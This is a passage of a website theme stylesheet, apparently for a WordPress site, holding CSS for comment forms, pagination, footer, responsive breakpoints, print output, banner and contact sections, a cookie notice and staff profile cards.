.comment-form-author,
.comment-form-email {
    width: 47.5%;
    float: left;
}

.comment-form-author {
    margin-right: 5%;
}

.comment-form label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

.comment-form input[type="checkbox"]+label {
    display: inline;
    font-weight: 400;
    margin: 0 0 0 5px;
}

.comment-form label .required {
    margin-left: 2px;
    color: red;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    display: block;
    width: 100%;
    padding: 16px;
    margin: 0;
    border-radius: 3px;
    background: #f1f1f1;
    border: none;
    font-family: inherit;
    font-size: 0.95em;
    color: #333;
    -webkit-appearance: none;
}

.comment-form textarea {
    height: 200px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
    outline: none;
    background: #e1e1e1;
}

/* Jetpack Subscription Checkboxes */

.comment-form p.comment-subscription-form {
    margin: 30px 0 0;
}

.comment-form p.comment-subscription-form+p.comment-subscription-form {
    margin: 10px 0 0;
}

.comment-subscription-form label {
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13.	Pagination
/* -------------------------------------------------------------------------------- */

/* Archive Navigation ------------------------ */

.archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    position: relative;
}

.archive-nav-older {
    right: 0;
}

.archive-nav-newer {
    left: 0;
}

.page-number {
    text-align: center;
}

.archive-nav a {
    color: inherit;
    display: block;
    position: absolute;
    top: 0;
    text-decoration: none;
}

.archive-nav a:hover {
    text-decoration: underline;
}

/* Jetpack Infinite Scroll ------------------- */

.infinite-scroll .archive-nav {
    display: none;
}

#infinite-handle,
.infinite-loader {
    margin: 80px 0 0 33.33%;
    text-align: center;
}

#infinite-handle span {
    display: inline-block;
    background: #f7931d;
    padding: 14px 22px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
}

#infinite-handle span:hover {
    box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.1);
}

.infinite-loader .spinner {
    display: block;
    margin: 0 auto;
}

/* Page Title -------------------------------- */

.archive-header {
    /* padding-bottom: 15px; */
    /* border-bottom: 4px solid #f8f8ff; */
    margin: 0 16.6665% 40px 16.6665%;
}

.archive-title {
    color: #757575;
    font-size: 0.9em;
    font-weight: 500;
    margin: 0;
}

.archive-title span {
    color: #999;
    font-weight: 400;
}

.archive-description {
    margin-top: 8px;
}

.archive-description p {
    color: #999;
    font-size: 0.9em;
    line-height: 1.5;
}

.archive-description p:last-child {
    margin-bottom: 0;
}

/* -------------------------------------------------------------------------------- */
/*	14.	Site Footer
/* -------------------------------------------------------------------------------- */

.footer {
    /* background: #01050d; */
    background: #00652e;
    /* background: #f7931d; */
    background: #58595b;
    padding: 0;
    margin: 0 2rem 2rem 2rem;
}

.footer .section-inner {
    display: flex;
    align-items: flex-end;
}

.footer p {
    margin: 0 60px 0 0;
}

.footer a {
    color: inherit;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.widget-area {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5rem 0 0 0;
}

.widget {
    flex-basis: 100%;
    max-width: 100%;

    margin: 0 0 5rem 0;
    color: #fff;
}

@media (min-width: 1024px) {
    .widget {
        flex-basis: 0;
        flex-grow: 1;
        /* flex-grow: 1;
        flex-basis: 25%;
        max-width: 25%; */
    }

    .widget[style*="flex-basis"] {
        flex-grow: 0;
    }

    .widget:not(:first-child) {
        margin-left: 32px;
    }
}

.widget p {
    font-size: 1.6rem;
    font-weight: 300;
    color: inherit;
    text-decoration: none;
    margin: 0 0 2rem 0;
}

.widget ul,
.widget ol {
    margin: 0 0 0 1.5em;
    margin: 0;
    list-style-type: none;
}

/* .widget ul li,
.widget ol,
li {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
} */

.widget ul li,
.widget ol {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
}

.widget a {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.6);
}

h2.widget-title {
    font-size: 1.6rem;
    color: #fff;
    margin: 0 0 2rem 0;
}

.section-social {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-logo {
    /* margin-left: auto; */
}

.section-secondary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
}

.section-secondary>ul {
    display: flex;
    margin: 0;
    list-style-type: none;
    font-size: 1.4rem;
}

.section-secondary>ul li {
    font-size: 1.4rem;
}

.section-secondary>ul li+li {
    margin: 0 0 0 3.2rem;
}

.section-secondary .copyright {
    color: #fff;
}

.section-secondary .credits {
    color: rgba(255, 255, 255, 0.6);
}

.footer-menu li a {
    color: #fff;
}

@media (max-width: 767px) {
    .section-social {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary ul {
        display: block;
    }

    .section-secondary ul+ul {
        margin-top: 5rem;
    }

    .section-secondary>ul li+li {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	15.	Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 930px) {
    /* Site Header --------------------------- */

    .header {
        padding: 2rem 0;
    }

    .blog-title {
        width: 100%;
        padding-right: 64px;
        position: static;
    }

    /* Navigation ---------------------------- */

    .main-menu,
    .search-toggle {
        display: none;
    }

    .nav-toggle {
        display: block;
        width: 44px;
        height: 44px;
        border-radius: 99px;
        border: 2px solid #fff;
        position: absolute;
        top: 50%;
        margin-top: -22px;
        right: 12px;
    }

    .nav-toggle .bar {
        width: 20px;
        height: 2px;
        background: #888;
        border-radius: 1px;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 50%;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s,
            transform 0.2s linear 0s;
    }

    .nav-toggle .bar:nth-child(1) {
        margin-top: -7px;
    }

    .nav-toggle .bar:nth-child(2) {
        margin-top: -1px;
    }

    .nav-toggle .bar:nth-child(3) {
        margin-top: 5px;
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Active State */

    .nav-toggle.active {
        background: #fff;
    }

    .nav-toggle.active .bar {
        background: #31343b;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s,
            transform 0.2s linear 0.2s;
    }

    .nav-toggle.active .bar:nth-child(1),
    .nav-toggle.active .bar:nth-child(3) {
        margin-top: -1px;
    }

    .nav-toggle.active .bar:nth-child(1) {
        transform: rotate(45deg);
    }

    .nav-toggle.active .bar:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active .bar:nth-child(3) {
        transform: rotate(-45deg);
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Mobile Menu --------------------------- */

    .mobile-menu,
    .mobile-menu ul,
    .mobile-menu li {
        list-style: none;
        margin: 0;
    }

    .mobile-menu {
        /* background: #f5f5f5; */
        padding: 2rem;
        margin: 0 2rem;
        position: relative;
        border-top: 1px solid #ccc;
    }

    .mobile-menu li {
        margin-top: 10px;
    }

    .mobile-menu>li:first-child {
        margin-top: 0;
    }

    .mobile-menu .sub-menu {
        margin-left: 30px;
    }

    .mobile-menu a {
        color: #888;
        display: block;
        font-size: 1em;
        padding: 10px 0;
        text-decoration: none;
    }

    .mobile-menu a:hover,
    .mobile-menu .current-menu-item a {
        color: #111;
    }

    /* Mobile Search ------------------------- */

    .mobile-search {
        position: relative;
        background: #444;
        margin: 0 2rem 2rem 2rem;
    }

    .mobile-search .search-field {
        width: 93%;
        padding: 35px 60px 35px 7%;
        margin: 0;
        background: none;
        border: none;
        font-family: inherit;
        font-size: 1em;
        font-style: italic;
        color: #fff;
    }

    .mobile-search .search-field:focus {
        outline: none;
    }

    .mobile-search .search-button {
        display: block;
        padding: 10px;
        font-size: 22px;
        color: #999;
        position: absolute;
        top: 50%;
        margin-top: -23px;
        right: 7%;
    }

    .mobile-search .search-button:hover {
        cursor: pointer;
        color: #fff;
    }
}

@media (max-width: 800px) {
    /* Structure ----------------------------- */

    /* .post, */
    .comments-container,
    .comment-respond,
    .archive-header,
    .archive-nav,
    #infinite-handle {
        margin-left: 0;
        padding-left: 0;
    }

    .post-meta,
    .comments-title-container,
    .comment-reply-title {
        position: static;
    }

    .content {
        padding: 0 0 60px 0;
    }

    .comments-section {
        padding: 60px 0;
    }

    /* Blog ---------------------------------- */

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        padding-top: 40px;
        border-top: 1px solid #ddd;
        margin-top: 40px;
    }

    .post-meta {
        margin-top: 8px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 12px 0 0;
        padding-left: 24px;
        font-size: 0.9em;
        font-weight: 500;
    }

    .post-meta.bottom p {
        display: block;
    }

    .post-meta.bottom p+p {
        margin-top: 10px;
    }

    .post-meta.bottom p+p span {
        top: 0;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-meta,
    .posts .format-image .post-meta,
    .posts .format-quote .post-meta {
        margin-top: 14px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 60px;
    }

    /* Entry Content ------------------------- */

    /* .alignfull,
    .alignwide {
        margin-left: calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }

    .alignfull .wp-caption-text,
    .alignfull figcaption {
        padding: 0 7%;
    } */
    /*
    .alignwide {
        padding: 0 3.5%;
    } */

    /* Comments ------------------------------ */

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 60px;
    }

    .comments-title,
    .comment-reply-title {
        font-size: 1.5em;
    }

    .comment-header {
        padding-right: 40px;
    }

    .comment-header h4:before {
        left: auto;
        right: 0;
    }

    .comments-nav {
        margin-top: 40px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        margin-top: 40px;
        padding-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 40px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 40px;
    }

    .archive-nav {
        margin-top: 60px;
    }
}

@media (max-width: 700px) {
    /* Single Post --------------------------- */

    .featured-media {
        margin-bottom: 30px;
    }

    .single .post-header {
        margin-bottom: 30px;
    }

    .page-links,
    .post-meta.bottom {
        margin-top: 30px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        padding-top: 40px;
        margin-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        top: 40px;
    }
}

@media (max-width: 600px) {
    body {
        font-size: 16px;
    }

    /* Structure ----------------------------- */

    .content,
    .comments-section {
        padding: 40px 0;
    }

    /* Element Base -------------------------- */

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin: 35px 0 15px;
    }

    .post-content input[type="text"],
    .post-content input[type="email"],
    .post-content input[type="tel"],
    .post-content input[type="url"],
    .post-content input[type="password"],
    .post-content textarea {
        padding: 13px;
        font-size: 0.8em;
    }

    /* Tables */

    th {
        font-size: 0.9em;
    }

    /* Site Header --------------------------- */

    .header,
    .footer {
        padding: 20px 0;
    }

    .blog-title {
        margin-right: 60px;
        font-size: 1.5em;
    }

    /* Navigation ---------------------------- */

    .nav-toggle {
        width: 40px;
        height: 40px;
        margin-top: -20px;
    }

    /* Mobile Menu */

    .mobile-menu {
        padding: 25px 7%;
    }

    .mobile-menu li {
        margin-top: 5px;
    }

    /* Mobile Search */

    .mobile-search .search-field {
        padding: 25px 60px 25px 7%;
    }

    /* Blog ---------------------------------- */

    .posts .featured-media {
        margin-bottom: 20px;
    }

    .post-header {
        margin-bottom: 15px;
    }

    .post-meta {
        margin-top: 7px;
    }

    .post-meta p {
        padding-left: 20px;
    }

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        margin-top: 25px;
        padding-top: 25px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 40px;
    }

    /* Comments ------------------------------ */

    .no-comments {
        font-size: 1em;
    }

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 40px;
    }

    div.comment,
    .commentlist+.pingbacks,
    .comments-container+.comment-respond {
        margin-top: 25px;
        padding-top: 25px;
    }

    .comment-header {
        padding-top: 4px;
    }

    .comment-header h4:before {
        bottom: 1px;
    }

    .bypostauthor>.comment>.comment-header:after {
        right: 24px;
    }

    .comments-nav {
        margin-top: 25px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 25px;
    }

    .comment-form p {
        margin-bottom: 20px;
    }

    .comment-form-author,
    .comment-form-email {
        float: none;
        width: 100%;
        margin-left: 0;
    }

    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"],
    .comment-form textarea {
        padding: 14px;
    }

    .comment-form textarea {
        height: 150px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 25px;
        padding-bottom: 10px;
    }

    .archive-description p {
        margin-top: 6px;
    }

    /* Archive Navigation */

    .archive-nav {
        margin-top: 40px;
    }

    .archive-nav a,
    .archive-nav .page-number {
        font-weight: 500;
    }

    .archive-nav a span {
        display: none;
    }

    /* Site Footer --------------------------- */

    .footer .credits {
        margin-top: 7px;
    }
}

@media (max-width: 500px) {
    /* Element Base -------------------------- */

    .post-content blockquote {
        padding: 20px;
    }

    .post-content blockquote:before {
        content: none;
    }

    .post-content blockquote cite {
        margin-top: 20px;
    }

    fieldset {
        padding: 20px;
    }

    legend {
        padding: 8px 10px;
        border-radius: 2px;
        font-size: 0.85rem;
        letter-spacing: 1px;
    }

    /* Site Header --------------------------- */

    .blog-title {
        font-size: 1.35em;
        position: relative;
        left: auto;
        bottom: -1px;
    }

    /* Blog ---------------------------------- */

    .posts .post-meta {
        margin-top: 4px;
    }

    .post-meta .post-sticky span:nth-child(2) {
        display: none;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-content {
        font-size: 1em;
    }

    /* Single Post --------------------------- */

    .featured-media,
    .single .post-header {
        margin-bottom: 25px;
    }

    .single .post-title {
        font-size: 1.75em;
    }

    /* Entry Content ------------------------- */

    .alignleft,
    .alignright {
        display: block;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft img,
    .alignright img {
        display: block;
        margin: 0 auto;
    }

    /* Post Navigation */

    .post-navigation {
        margin-top: 40px;
        padding-top: 0;
        border-top: 2px solid #ddd;
    }

    .post-navigation a {
        width: 100%;
        padding: 15px 0;
    }

    .post-navigation a+a {
        padding-bottom: 0;
        border-top: 2px solid #ddd;
    }

    /* Comments ------------------------------ */

    .comment-date-link span {
        display: none;
    }
}

@media (max-width: 400px) {
    /* Comments ------------------------------ */

    .comment-meta {
        display: block;
        margin: 6px 0 0;
        font-size: 14px;
    }

    .comment-date-link span {
        display: inline;
    }
}

@media print {

    body,
    .section {
        background: #fff !important;
    }

    body {
        font-size: 12px;
        color: #000 !important;
    }

    body a {
        color: #000 !important;
        text-decoration: underline !important;
    }

    .header,
    .footer,
    .comment-respond,
    .page-links,
    .no-comments,
    .post-navigation,
    .archive-nav {
        display: none !important;
    }

    .section {
        padding: 0;
    }

    .section+.section {
        margin-top: 30px;
    }

    .post,
    .comments-container {
        padding-left: 0;
    }

    .comments-section {
        border: none;
    }

    .post-meta,
    .comments-title-container {
        position: static;
    }

    .post-meta {
        margin-top: 10px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 15px 0 0;
        padding-left: 18px !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Important
/* -------------------------------------------------------------------------------- */

.section.important {
    background: #f8f8ff;
    padding: 40px 0;
    margin: 0;
}

.important-title {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 1.3em;
}

@media (min-width: 600px) {
    p:last-child {
        margin-bottom: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Banner
/* -------------------------------------------------------------------------------- */

.banner {
    background-color: #f8f8ff;
    width: 100%;
    display: flex;

    /* background-image: url(./assets/images/bg.jpg);
    background-size: contain;
    background-position: right 0 top 50%;
    background-repeat: no-repeat; */

    /* background-image: url(./assets/images/bg.jpg);
    background-size: calc(70% - 30px) calc(100% - 60px);
    background-position: right 0 top 0;
    background-repeat: no-repeat; */
}

.banner .section-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(((100% - 960px) / 2) + 640px);
    height: 100%;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: right 0 top 50%;
    background-repeat: no-repeat;
    z-index: 10;
}

.banner .section-bg:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: -webkit-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#f8f8ff", GradientType=1);
}

.banner .col-left {
    background: #ccc;
    /* display: block; */
    width: calc((100% - 960px) / 2);
    height: auto;
    float: left;
}

.banner .col-right {
    /* display: block; */
    width: 100%;
    margin-left: calc(((100% - 960px) / 2) + 320px);
    float: right;
    padding: 80px;
    z-index: 20;
}

.banner .section-inner {
    padding: 80px 0 120px 0;
    z-index: 20;
}

.banner .section-content {
    width: 50%;
}

.banner h2 {
    font-size: 2em;
    margin: 1em 0;
}

.contact {
    margin-top: -40px;
    z-index: 30;
}

.contact .section-inner {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-items: stretch;
}

.contact .fa {
    font-size: 32px;
    margin-right: 20px;
}

.section-col {
    width: 33.33%;
    padding: 20px;
    float: left;

    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.phone-col {
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;
}

.hours-col {
    background: #68d3f7;
    color: #fff;
}

.address-col {
    background: #8edef9;
    color: #fff;
    border-radius: 0 6px 6px 0;
}

span.label {
    color: rgba(255, 255, 255, 0.6);
    color: #252159;
    font-weight: 400;
    line-height: 1.4;
    letter-spacing: 0.05em;
}

span.value,
span.value p {
    font-size: 24px;
    line-height: 1.2;
}

/* -------------------------------------------------------------------------------- */
/*	Section Divide
/* -------------------------------------------------------------------------------- */

.divide {
    /* border-top: 1px solid #f8f8ff; */
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#ffffff", GradientType=1);
    padding: 80px 0;
}

.divide h2 {
    font-size: 2em;
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	Section Home Content
/* -------------------------------------------------------------------------------- */

.home-content {
    padding: 4rem 0;
}

/* .home-content .post {
    padding: 0 16.66665%;
}

@media (max-width: 800px) {
    .home-content .post {
        margin-left: 0;
        padding: 0;
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Section Spec
/* -------------------------------------------------------------------------------- */

.spec .section-inner {
    display: flex;
    margin-bottom: 20px;
}

.spec .section-inner:nth-child(odd) {
    /* color: green; */
}

.spec .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.spec .section-image {
    width: 66.6666%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
}

.spec .section-content {
    width: 33.3333%;
    padding: 80px 0 80px 40px;
}

.spec .section-content h3 {
    margin-top: 0;
}

.spec .section-inner:nth-child(even) .section-content {
    padding: 80px 40px 80px 0;
}

/* -------------------------------------------------------------------------------- */
/*	Section Specc
/* -------------------------------------------------------------------------------- */

.specc .section-inner {
    display: flex;
    margin-bottom: 80px;
}

.specc .section-inner:nth-child(odd) {
    /* color: green; */
}

.specc .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.specc .section-image {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
    margin-bottom: 80px;
}

.specc .section-content {
    flex: 0 0 66.33334%;
    max-width: 66.3334%;
}

.specc .section-content h3 {
    margin-top: 0;
    font-size: 1.5em;
    text-transform: uppercase;
}

.specc .section-content .cnt {
    display: block;
    position: relative;
    zoom: 1;
    width: 100%;
    background: #f8f8ff;
    padding: 80px 80px 80px 40px;
    margin-top: 80px;
    border-radius: 0 6px 6px 0;
}

.specc .section-content .cnt:before {
    position: absolute;
    top: 0;
    left: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 6px 0 0 6px;
    z-index: -1;
}

.specc .section-inner:nth-child(even) .section-content .cnt {
    padding: 80px 40px 80px 80px;
    border-radius: 6px 0 0 6px;
    text-align: right;
}

.specc .section-inner:nth-child(even) .section-content .cnt:before {
    display: none;
}

.specc .section-inner:nth-child(even) .section-content .cnt:after {
    position: absolute;
    top: 0;
    right: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 0 6px 6px 0;
    z-index: -1;
}

/* -------------------------------------------------------------------------------- */
/*	Section Call
/* -------------------------------------------------------------------------------- */

.call {
    width: 100%;
    height: 440px;
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-4.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
}

.call-slider {
    width: 100%;
    /* height: 440px; */
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-5.jpg);
    background-size: cover;
    background-position: left 50% bottom 0;
    background-repeat: no-repeat;

    padding: 160px 0;
}

.call-slider .section-inner {
    width: 100%;
    max-width: 96%;
    margin: 0 auto;
    position: relative;
}

.call-slider .call-slide {
    text-align: center;
    font-size: calc(22px + 4vw);
    font-weight: 300;
    line-height: 1.4;
}

.call-slider .call-phone,
.call-slider .call-phone a {
    text-align: center;
    font-size: calc(32px + 6vw);
    font-weight: 700;
    line-height: 1.4;
    color: #fff;
}

@media (max-width: 600px) {
    .call-slider .call-slide {
        /* font-size: calc(14px + 4vw); */
        font-size: calc(22px + 1vw);
    }

    .call-slider .call-phone,
    .call-slider .call-phone a {
        font-size: calc(22px + 6vw);
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Category
/* -------------------------------------------------------------------------------- */

.section.category {
    padding: 0 0 80px 0;
}

.category .post {
    padding: 40px 16.66665% 0;
    /* border-bottom: 1px solid #f7931d; */
}

.category .post .post-header {
    margin-bottom: 0;
}

.category .post-title {
    font-size: 1.25em;
    margin: 0 0 20px 0;
}

.category .post-title a {
    color: #f7931d;
}

.category .post-title a:hover {
    color: #252159;
    text-decoration: none;
}

.section.category .post:first-child {
    border-top: 4px solid #f8f8ff;
}

.category .post+.post {
    margin-top: 40px;
    /* border-top: 4px solid #f7931d; */
    border-top: 4px solid #f8f8ff;
}

.section-link {
    text-align: center;
    padding: 40px 16.66665% 0;
    margin: 40px 0 0 0;
    border-top: 4px solid #f8f8ff;
}

/* -------------------------------------------------------------------------------- */
/*	Section Map
/* -------------------------------------------------------------------------------- */

.map {
    min-height: 600px;
    font-size: 0;
    padding: 0;
    margin: 0;
}

.map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* -------------------------------------------------------------------------------- */
/*	Cookies Info
/* -------------------------------------------------------------------------------- */

@keyframes fade-in-cookie {
    from {
        opacity: 0;
        transform: translateY(4em);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

#cookies-message {
    display: flex;
    flex-flow: row wrap;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: calc(100% - 8rem);
    padding: 2rem;
    margin: 4rem;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    animation: fade-in-cookie ease 1s forwards;
    border-radius: 3px;
}

#cookies-message .cookies-text {
    flex-basis: 100%;
    align-self: center;
    margin: 0;
}

#cookies-message .cookies-text a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: #f7931d;
}

#cookies-message .cookies-text a:hover {
    color: #111111;
}

#cookies-message a#accept-cookies-checkbox {
    background: #f7931d;
    font-weight: 600;
    color: #fff;
    text-align: center;
    padding: 2rem 4rem;
    margin: 2rem auto 0 auto;
    line-height: 0;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
}

#cookies-message a#accept-cookies-checkbox:hover {
    background: #111111;
    opacity: 1;
}

@media screen and (min-width: 48em) {
    #cookies-message {
        text-align: center;
        /* width: calc(50% - 8rem); */
        max-width: 400px;
    }
}

/* @media screen and (min-width: 64em) {
    #cookies-message {
        text-align: center;
        width: calc(33% - 8rem);
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode - Person
/* -------------------------------------------------------------------------------- */

.persons {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}

.person,
.person.job {
    /* flex-basis: calc(50% - 16px); */
    /* flex-basis: 33.33%;
    width: 33.33%;
    flex-grow: 0; */
    flex-grow: 0;
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person {
    background: #f9f9fb;
    background: #f0f1f2;
    /* background: #fff; */
    /* border: 1px solid #ccc; */
    /* background: rgba(240, 241, 242, 0.4); */
    padding: 4rem;
}

.person.president {
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
    margin: 0 auto;
}

.management {
    /* flex-grow: 0; */
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person img {
    max-width: 90px;
    display: block;
    border-radius: 50%;
    margin: 0 auto;
    float: left;
}

.person.designer img {
    border-radius: 0;
}

.person.president img,
.person.management img {
    max-width: 180px;
    margin: 0 auto;
    float: none;
}

.page-id-190 .person.management img,
.page-id-440 .person.management img,
.page-id-2289 .person.management img {
    max-width: 90px;
    float: left;
}

.person h6 {
    font-size: 2.4rem;
    font-weight: 600;
    text-transform: none;
    letter-spacing: normal;
    margin: 4rem 0 0.5rem 0;
    margin: 0 0 0.5rem 110px;
}

.person.management h6 {
    margin: 4rem 0 0.5rem 0;
}

.page-id-190 .person.management h6,
.page-id-440 .person.management h6,
.page-id-2289 .person.management h6 {
    margin: 0 0 0.5rem 110px;
}

.person.job h6 {
    color: #fff;
    margin: 0 0 0.5rem 0;
}

.person p.position {
    font-size: 1.6rem;
    color: #808080;
    margin: 0 0 2rem 110px;
}

.person.management p.position {
    margin: 0 0 2rem 0;
}

.page-id-190 .person.management p.position,
.page-id-440 .person.management p.position,
.page-id-2289 .person.management p.position {
    margin: 0 0 2rem 110px;
}

.person p.tele,
.person p.maile {
    margin: 0 0 0 110px;
}

.person.management p.tele,
.person.management p.maile {
    margin: 0;
}

.page-id-190 .person.management p.tele,
.page-id-440 .person.management p.tele,
.page-id-2289 .person.management p.tele,
.page-id-190 .person.management p.maile,
.page-id-440 .person.management p.maile,
.page-id-2289 .person.management p.maile {
    margin: 0 0 0 110px;
}

.person p.person-description {
    color: #111;
    margin: 2rem 0 0 0;
}

.page-id-190 .person p.person-description,
.page-id-440 .person p.person-description,
.page-id-2289 .person p.person-description {
    display: none;
}

.person.job {
    background: #00652e;
    padding: 4rem;
}

.person.job p.person-text {
    color: rgba(255, 255, 255, 0.8);
    margin: 2rem 0 0 0;
}

.person.job .wp-block-button {
    margin: 3rem 0 0 0;
}

@media (max-width: 599px) {

    .person,
    .person.job,
    .person.president,
    .person.management {
        flex-basis: 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        margin-left: 0;
    }
}

@media (max-width: 1023px) {
    .person img {
        max-width: 90px;
        display: block;
        border-radius: 50%;
        margin: 0 auto;
        float: none;
    }

    .page-id-190 .person.management img {
        margin: 0 auto;
        float: none;
    }

    .person h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .page-id-190 .person.management h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .person p.position {
        margin: 0 0 2rem 0;
    }

    .page-id-190 .person.management p.position {
        margin: 0 0 2rem 0;
    }

    .person p.tele,
    .person p.maile {
        margin: 0;
    }

    .page-id-190 .person.management p.tele,
    .page-id-190 .person.management p.maile {
        margin: 0;
    }

    .person p.person-description {
        margin: 2rem 0 0 0;
    }
}

.entry-content>.page-content {
    margin-bottom: 64px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Show Post Content
/* -------------------------------------------------------------------------------- */

.page-content {
    margin: 0 0 4rem 0;
}

.single h3.post-title {
    margin: 0 auto 4rem;
    text-align: center;
    font-size: 4rem;
    font-weight: 500;
    letter-spacing: 0.2rem;
}

/* -------------------------------------------------------------------------------- */
